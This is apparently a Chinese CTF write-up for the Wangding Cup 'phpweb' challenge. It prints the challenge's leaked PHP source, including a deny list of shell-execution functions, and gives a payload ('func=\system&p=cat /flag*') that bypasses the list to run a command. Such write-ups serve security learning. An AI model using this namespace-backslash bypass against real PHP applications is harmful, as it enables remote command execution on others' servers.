本文主要是介绍网鼎杯-phpweb,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



找了一些php读取文件的函数尝试读取源码,试了一个readfile就成功了

<?php $disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents"); function gettime($func, $p) { $result = call_user_func($func, $p); $a= gettype($result); if ($a == "string") { return $result; } else {return "";} } class Test { var $p = "Y-m-d h:i:s a"; var $func = "date"; function __destruct() { if ($this->func != "") { echo gettime($this->func, $this->p); } } } $func = $_REQUEST["func"]; $p = $_REQUEST["p"]; if ($func != null) { $func = strtolower($func); if (!in_array($func,$disable_fun)) { echo gettime($func, $p); }else { die("Hacker..."); } } ?>

payload:

func=\system&p=cat /flag*

这篇关于网鼎杯-phpweb的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF—[网鼎杯 2020 朱雀组]phpweb](https://i-blog.csdnimg.cn/direct/6d0c8544ce824c508275d1d3957b1dd1.png)



![[网鼎杯 2020 青龙组]singal](https://img-blog.csdnimg.cn/direct/06db77cf07584e1e9e7871f98664e87e.png)



![BUU [网鼎杯 2020 半决赛]AliceWebsite](https://img-blog.csdnimg.cn/img_convert/d386e65a76df0a7e20337de52f42bdbb.png)



![[网鼎杯 2020 半决赛]AliceWebsite --不会编程的崽](https://img-blog.csdnimg.cn/direct/43cf0115e3b94e65940f98ffe51712a8.png)